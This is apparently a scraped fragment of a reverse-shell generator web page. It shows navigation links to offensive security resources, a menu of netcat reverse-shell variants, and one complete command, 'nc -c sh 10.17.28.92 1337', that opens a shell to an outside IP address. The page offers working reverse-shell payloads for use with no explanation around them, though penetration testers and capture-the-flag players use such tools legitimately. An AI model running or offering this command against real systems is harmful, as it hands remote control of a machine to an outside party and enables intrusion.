 https://www.revshells.com
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
ncat.exe -e
ncat udp
nc -c sh 10.17.28.92 1337
Shell sh Encoding None
Raw Copy